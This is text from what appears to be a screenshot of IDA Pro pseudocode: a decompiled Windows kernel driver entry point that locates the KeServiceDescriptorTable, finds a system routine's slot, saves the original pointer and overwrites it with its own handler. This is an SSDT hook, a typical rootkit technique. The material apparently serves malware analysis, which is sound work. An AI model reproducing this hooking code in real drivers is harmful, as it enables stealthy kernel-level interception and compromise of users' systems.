 IDA View-A Pseudocode-A Hex View-1 Structures Enums Impor
1 NTSTATUS __stdcall DriverEntry(_DRIVER_OBJECT *DriverObject, PUNICODE_STRING RegistryPath)
2 {
3 PVOID SystemRoutineAddress; // edi
4 _DWORD *v3; // eax
5 int i; // ecx
6 struct _UNICODE_STRING SystemRoutineName; // [esp+8h] [ebp-10h] BYREF
7 struct _UNICODE_STRING DestinationString; // [esp+10h] [ebp-8h] BYREF
8
9 RtlInitUnicodeString(&DestinationString, "N");
10 RtlInitUnicodeString(&SystemRoutineName, L"KeServiceDescriptorTable");
11 SystemRoutineAddress = MmGetSystemRoutineAddress(&DestinationString);
12 v3 = *(_DWORD **)MmGetSystemRoutineAddress(&SystemRoutineName);
13 for ( i = 0; i < 284; ++i )
14 {
15 if ( (PVOID)*++v3 == SystemRoutineAddress )
16 break;
17 }
18 dword_1068C = (int)SystemRoutineAddress;
19 dword_10690 = (int)v3;
20 *v3 = sub_10486;
21 return 0;
22 }